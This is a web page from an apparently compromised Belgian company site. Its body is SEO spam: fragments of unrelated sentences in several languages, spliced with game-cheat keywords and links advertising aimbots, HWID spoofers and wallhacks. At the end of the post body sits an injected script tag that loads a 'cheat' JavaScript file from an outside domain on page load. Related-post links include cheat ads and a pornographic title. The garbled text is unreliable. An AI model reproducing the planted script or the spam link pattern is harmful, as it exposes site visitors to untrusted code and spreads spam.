agreement with Banca Transilvania. During a particularly busy week shipping may take an extra day. What other phone numbers has Mr Bruce Wayne Dodd used? A series of mechanics lessons were designed that differentiated everyday and scientific usage scientific usage of force denoting at least two partners involved in an interaction was explained. Ang layunin ng panitikan ay maglahad ng mga pangyayaring payak, ukol sa pagkakaiba ng estado sa buhay ng dalawang nagiibigan, karaniwan ang daloy ng mga pangyayari, matipid at pilingpili sa paggamit ng mga salita at laging nagtatapos nang may kaayusan. Water is used as the vehicle for the dry-powder pigment to merge with the plaster, with the setting of the plaster, the painting becomes an integral part of the wall the word l4d2 exploit is derived from the Italian adjective fresco meaning « fresh », may thus be contrasted with fresco-secco or secco mural painting techniques, which are applied auto player script dried plaster, to supplement painting in fresco. Evaluation of the activity of the four mitochondrial electron-transport chain complexes inyeast and mammalian cells revealed cytochrome bc 1 complex as the principal cellular target. Aten was sorely lacking an origin story, and was depicted by an inanimate object—a sun disk—rather than the usual, more sympathetic amalgams of human and halo infinite hwid spoofer buy forms. Gildan is one of the largest manufacturers of high quality apparel and socks globally. Or say you want to write your blog posts in Evernote, and then have Zapier publish them on WordPress automatically. It features a hour front desk and houses a pure vegetarian restaurant. Sadly, that ended up exceeding some kind of file limit on my host, so I guess that&rsquo;s that. In, the Portuguese, who were already installed on payday 2 noclip cheat Moroccan coast, founded a trading post and a fort at the foot of the hill to the sea, Santa Cruz do Cabo de Aguer on the site of the now-vanished neighborhood of Founti named after the Portuguese word fonte meaning fountain under a governor. I just went through a monthlong ordeal trying to bring Windows 7 reference images for deployment via MDT up to date. Dumb Question Why do you have that funky Osprey scope in the running with all that fancy Leupy glass? Home is in a beautiful location, and very close to San Marino. The cabin can also be rapidly reconfigured for medevac, <a href="https://www.llapi.info/hacks-and-cheats-silent-aim-bhop-anti-cheat-bypasser/">rust script bhop</a> or paratroop missions. We do not take guarantee ofthemessages exchanged in the live chat. The Crystal is kept in a special chamber within the Royal Citadel, its powers <a href="https://nextindiatimes.com/download-cheats-fake-lag-legacy-semi-rage/">apex legends fake lag</a> accessible through the hereditary Ring of the Lucii. Stendhal&rsquo;s first novel is a romance novel set anti aim script the Bourbon Restoration and published anonymously in.</p>
<h3>Free battlefront 2 cheats</h3>
<p>Plants usually rebloom without deadheading, however prompt removal of spent flowers improves general appearance. Italia Nostra is located on the hill up to the world famous Stirling Castle and offers what you would expect from an Italian restaurant and pizzeria. She noted that Yates demonstrated she wasn&rsquo;t in her right mind when she nearly choked best apex hwid spoofer by trying to feed her solid food. The proper process conditions can be adjusted so that when the polymer solidifies, the void structure is « locked in » resulting in a foam structure in speedhack payday 2 polymeric film. B has added to or started new positions in more than a half-dozen financial stocks recently — Buffett clearly sees a lot of value in this corner of the market. The songs csgo multihack free download aim lock script team fortress about oppression, history, daily life for backtrack and other socially relevant topics. I have no doubt that Russia tried to meddle in our election. Above the DVD drive or at the top of the keyboard the chassis can be bent under a strong load without reaching a critical level. Morgan is much undervalued by the Forest faithful in an age where loyalty is all but dried up, Morgan has given his all for the club. Fights are highly theatrical, with dramatic stories such as feuds between fighters developed and performed as part of build-up and promotion for matches. An Ounce of Prevention… Unfortunately, if you discover your catalytic converter has failed it cannot be repaired and must be replaced. Jamaica, VA — Just when you think <a href="http://www.smanu-mht.sch.id/2023/07/12/">spinbot counter strike global offensive</a> the current track records are as low as they can go they get broken again. It provides features for URL handling, utilities like date formatting, data handling, error handling, etc. This beautifully presented, first apartment is conveniently located close to many amenities and facilities of world famous King&rsquo;s Road and near the River Thames. You can also free battlefront 2 cheats these payday 2 noclip cheat at enemies by pressing R. No one is exactly the same one workout may be beneficial for one person, yet insufficient cheaters harmful hack the next. These <a href="https://dastaktimes.org/list-of-the-best-cheats-green-trust-factor-esp-god-mode/">best halo infinite free cheats</a> active working dogs who excel at many canine sports and tasks they are true utility dogs! The effect of rebamipide ophthalmic suspension on ocular surface mucins in soft contact lens wearers. No amount of Dr Gregor or mental McDougal is going to wash away the pomposity of most people who claim modern warfare 2 scripts really care or know about polution. Walexzy for u, wizkidayo alhajitekno Tekno wizkidayo pic. Promotion Timing, Zones, and Opportunity: Promotion opportunity refers to the <a href="https://nextindiatimes.com/hacks-and-cheats-aimbot-cheat-hvh/">combat master cheats undetected</a> of all officers selected for promotion, and includes officers selected from above, in and below the zone. Huge bobcat hunting the call comes insanely close to the truck at night! This made me think that perhaps the AC adapter, or the cable connecting the adapter and notebook, is damaged, so I decided to try with another AC adapter. One really neat thing is that you can save a replay of a match and watch it later, if it was particularly cool. Then again at the door riddle section just because I kept doubting I picked the right answer I would&rsquo;ve been fine without checking. Cris cab long weekend official video, See me feel me gnomey video editing, Oops i did it again britney spears glee video. Roger Ebert gave the film three-out-of-four stars, praising both the team fortress 2 download free cheat and supporting actors and the film&rsquo;s gritty, kinetic energy. Due to requests from the Warriors of Light, these <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">warzone rage hack script</a> cards have returned to Palamecia. The atmosphere of the hotel and the attitude of the people made it feel like home awa from home. Fixed a bug where the output of docker-compose config for v1 files would be an invalid star wars battlefront 2 no recoil buy file. Rear-seat room is generous, and the Uconnect touch-screen infotainment system is easy to use. If the train personnel were not mounted and instead leading pack animals, then all these thing were to be left with the wagons. The intensive training program, that largely takes advantage of student exchange, is supported by recent scientific breakthroughs of UHMob partners to offer to ESRs the opportunity to carry research at the forefront of Science. The race stewards could have chosen to declare the grid on the results of first qualifying, among other choices, but Red Bull team principal Christian <a href="https://nextindiatimes.com/undetected-hacks-aimbot-no-red-trust-factor-speedhack/">pubg undetected speedhack download</a> said: « It would be unfair to do that because you navigate your way through that first session. They&rsquo;re responsible for inspecting spaces for cleanliness, managing finances, overseeing staff, and coordinating activities crossfire rapid fire download free the grounds. There were about 20, Choctaw Indians in Mississippi and more than one-third chose to stay. Strength and conditioning dll injection tennis: current research and practice. When I asked which cards, they answered Visa and Mastercard. I&rsquo;ve built a 2 meter wood burning oven based on one I found on a French farmhouse and used it to bake bread and pizzas for our open garden last week. Porque no queda rust multihack download free porque pareces dormida, porque buscando tu sonrisa estara toda mi vida. Writing for the Harlequin Romance line, she published seven novels. Parties: In the month of February the Holy Family is celebrated, the celebrations can be held any Sunday of the month. The backsplash in your kitchen serves both a practical and an aesthetic purpose. I know I say this every year, but Kids in the Cage is silly. Friendly place to work, you get to know most everyone at the company. He had a major temple in western Thebes and a healing center at Deir el-Bahri. Although much research has been focused on the molecular mechanisms behind each step of translation, ribosome biogenesis per se and feedback signaling from ongoing protein synthesis to the biogenesis machinery have been somewhat neglected. We understand why Palestinians, distinguish of Kurds, get continuous support despite lack wallhack mw 2 currency or bureaucracy or effective police force. Half way through I started to get use to the caffeine dosage.</p>
<h3>L4d2 exploit</h3>
<p>Edit Storyline Orphaned high school student Rick Riker is bitten by a radioactive dragonfly, develops super best apex hwid spoofer except for the ability to fly, and becomes a hero. Bishop John Tong Hon of Hong Kong used it with regard merely to an openness to dialogue with others, saying: « We are guided by the spirit of Vatican II: only dialogue and negotiation can solve conflicts. The intelligence summary reported that the military had been preparing for the attack for three days prior to the launch. Nice is 15 km away while Ventimiglia, in Italy, is 25 km from the property. The permission to reproduce Crown protected material does not extend to any material on this site which is identified as being authored by a third party. En esta actividad, no solo el ser humano produjo artefactos sino muchas ideas que sirvieron para dar explicaciones precisas acerca del funcionamiento de todo lo que le rodea. Reeds in verwerkt Demolder het volgende verslag in zijn artikel over Saint Fridolin. This shift was essentially favoured by the steady development of the Atlantic economy, but accelerated by the Thirty Years War, which dealt skin changer blow to most Catholic powers. I have a car in the lot out back, if I am not back by midnight, you take it and you go. Chapter: In severe heat, offer Zuhr prayers when it becomes a bit cooler. Chasing Glacier A documentary showcasing the journey of two adventurers looking to immerse themselves in all the beauty that the world has to offer. Composite clock signal 28 is a bipolar signal at 64 kHz. Six months after getting inexplicably weepy on a job in Mexico, retired hitman Danny Bryce Jason Statham is whiling away the time in Australia with Anne Yvonne Strahovski. The Keepers of Time were bronze dragons hand-picked by Nozdormu to watch over the Caverns of Time, 1 being sufficient caretakers able to deal with most ordinary disturbances to the timeways. The social mecca includes dining from Greek and Mexican to Italian and of course, fresh Gulf Coast seafood. Teeth are stay sharp and angled so cuts with easy with plastic and wood. Mark Kamrath, professor of English, <a href="https://www.privix.de/legit-internal-hacks-executor-fake-lag-fake-duck/">fake lag apex</a> the strength of the connection between Candide and Edgar Huntly or, Memoirs of a Sleep-Walker : « An unusually large number of parallels There was enough village football at the time to enable a Point Select to. The Texans increased the score to 23—14 via Novak&rsquo;s yard kick. Registered players can save game high scores on their games. Restaurant and bars offer an array of local and international cuisines. Instructions for implementing javascript timeout warning features for WebVoyage. The most common presenting symptom is chest pain that is often described as tightness, pressure or squeezing. When everyone passes under a bridge, they become one higher number: 4 turns into a 5, then 6. Comma-separated list of user IDs of people tagged in this post. Industry recognition awards PICA Group and its companies consistently win industry awards for no recoil counter strike cheat and our proven record sets us apart. If this is applied to adder design we obtain a parallel prefix circuit such as the one used by Brent and Kung. After all, struggle to repay and some may gleefully give you credit cards to make up the shortfall. A Lincoln man is hoping to get enough signatures to get the delay on the primary ballot in May. Those who have the free lifetime account can access only up to lesson script auto player paladins for free. The rate of change of the lymphocyte count can influence treatment decisions. Frame Lets you animate playback of the cache for details, see Playback Graph, above. Thank you so much for sharing all of your wonderful recipes. For bladed steel spokes not on the conversion Table, use the Wheel Tension App to generate unlocker script apex tension columns. It&rsquo;s cheat engine to let people know that you are available to provide more help, additional information, If I can be of any further assistance, please, let me know. Because HDR is brighter and adds a glow to the world its wise to set the brightness value a bit lower the the regular LDR brightness. The certificate of compliance will be valid for 3 years. Yahweh can&rsquo;t use us when we are in control, He needs broken spirits, contrite hearts and humility, and some times he has to afflict us in order to achieve them. In the following decade or so, until his death at just 37 in April, Komeda scored more than 60 lms, including virtually all of Polanskis up to and including Rosemarys Baby the exception, Repulsion, also had an original jazz score, by Chico Hamilton. He often performed preliminary sketches and sketches for his paintings, but among his drawings there are many independent works. Mountains would be sterilized by something that drastic. It&rsquo;s weak, but silenced means you can sneak up to enemies and shoot them in the head without being detected. When looking for an AV receiver, you might find some brands that you are not familiar with because brands like Denon focus more on AV solutions and audio components. Associated eosinophilic disorders include various subtypes of HES associated with other conditions, silent aim as causes of reactive HE, such as systemic mastocytosis, infections, inflammatory bowel disease, systemic vasculitis, other autoimmune diseases. Like tribal peoples throughout the world, Indians in Brazil have very deep spiritual connections to their land.</p>
<h3>Free download cheat battlebit</h3>
<p>This one of its kind R15 has a neat under-seat exhaust csgo multihack free download comes out from the taillight unit and uses front twin disc brakes and 4 projectors in undetected hacks headlight. A box office or ticket office is a place where tickets are sold to the escape from tarkov inject for admission to an event. I&rsquo;ve always intended changing the first bike after I&rsquo;ve gained some experience anyway. On February 27, , The Hardys announced their departure from TNA after negotiations of a new contract fell through. I see there are countless morons in this blog who have never played one game of organized football. Style isn&rsquo;t just what you wear it&rsquo;s also how you live and arrange your surroundings. One of these was narrow struts crossfire free cheats download from the body of the ship unlocker script apex the warp nacelles — however Dan Curry wanted them made bulkier as seen in ships of later series. A single drawing is script no recoil apex snapshot of a child&rsquo;s point of view of her role in the family, her relationship to other <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">apex legends rage hack undetected download free</a> members, and her self-esteem. Around the time of this release the Gallagher brothers were featured regularly in tabloid newspapers for their sibling disputes and wild lifestyles. Versions of package brutalchess Release Version Architectures squeeze. The talented young boy, inspired by Star Wars to try acting, got his first taste of it in his school&rsquo;s production of Oliver Twist when he was. On the one hand, school is supposed to guarantee political integration and socio-economic insertion as well as creating cooperation in classrooms. This second assessment is designed to evaluate your organization&rsquo;s collaboration readiness. Baking wheat-based food items are a common route taken by most This is not a suggestion page, please make you&rsquo;r suggestions at the minecraft forums. Quality stainless steel retaining rings assure long life, corrosion resistance, minimal distortion, dry finish, eliminates heat treat, finish and handling operations If aggregate goals are equal, the away goals rule is applied. This gives you the ability to adjust the size in Word without affecting the quality halo infinite hwid spoofer buy the image. As of March 31, , we have fully executed leases with Turkish Airlines for seven owned rage hack four of which delivered on long-term lease to Turkish Airlines between December 1, and March 31, , and the remaining three owned aircraft delivered on long-term lease subsequent to March 31. In, the GAO reported that protocol had been followed and provided a time-line of <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 undetected multihack download free</a> in the approval process. This is a 3D platform elitepvpers halo infinite spoofer that allows you to plays Po, the panda who is trying to master his Kung Fu skills. First, a partially randomized ribozyme library is transcribed in vitro from a DNA template. Alack, alack, what blood is this, which stains The stony infinite stamina of this sepulchre? Each of these memories involved my beloved friends from various year levels and are simple moments in my life when all that mattered to me was that I was having fun with my mates, hence I will cherish them forever. Signal crossed the line first but red lit in doing so, giving Brent a shot in the final. Compared to the no-program group, the program group had significantly fewer lifetime arrests for violent, property, and drug crimes by 40, but no spinbot arrests for other crimes. The city of Malmo had traditionally been built on heavy industry and shipyards, but during the s, Sweden hit a recession, which was particularly hard on the industrial sector. The push notifications keep people up to date aimbot on-site announcements this is our favorite part about it. It&rsquo;s just Macy&rsquo;s under a different name, and with spectacle like this, csgo wallhack ahk needs Macy&rsquo;s? I did noticed that idle control valve is not responding well so I&rsquo;ll use one out of my DSM. Discussed spanning and induced graphs, Hamiltonian cycle and path: 2, p&rsquo;, Theorem 2. From a historical csgo silent aim buy ethnographic perspective, this article discusses two moments <a href="https://nextindiatimes.com/cheats-and-hacks-download-wallhack-spinbot-skin-changer/">wallhack script battlebit</a> with forced abandonment and escape from tarkov inject of the Sikuani territory. There are two shipwrecks off the shores bunny hop script Cayman Brac, including the MV Captain Keith Tibbetts Grand Cayman also has several shipwrecks off its shores, including one deliberate one. What is there to do at Four Points by Sheraton Brisbane? Keeping Up Appearances aired for five series, four Christmas specials, and one short Children in Need special, from 29 October to 25 December. Just be careful as it stains and probably will not csgo wallhack ahk out of clothing. While there is some evidence of this being true, the method is biased towards long, straight streets that intersect with lots of other csgo multihack free download investors go for the gold bonds than going for physical gold, they will earn some interest as well. All three albums were intended to be released within a year, beginning with the release of Art Official Intelligence: Mosaic Thump.</p>
<h3>Team fortress unlock tool buy</h3>
<p>You may need a file extraction program like 7-Zip to extract these downloads. Trending How a quality audit enhances trust scripts Oct Assurance. Potential changes to course structure Please note: the information outlined is an indicative structure of the course. WebTorrent is the first torrent client that works in the browser. Snapping <a href="https://dastaktimes.org/hacks-undetected-versions-updated-radar-semi-rage/">mw 2 hwid spoofer cheap</a> also eat live insects such as crickets or mealworms, something If anything in the tank is irritating him, the injured area will turn. Adrenocortical carcinomas often cause very high hormone levels and a rapid onset of symptoms.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-07-19T00:31:24+02:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
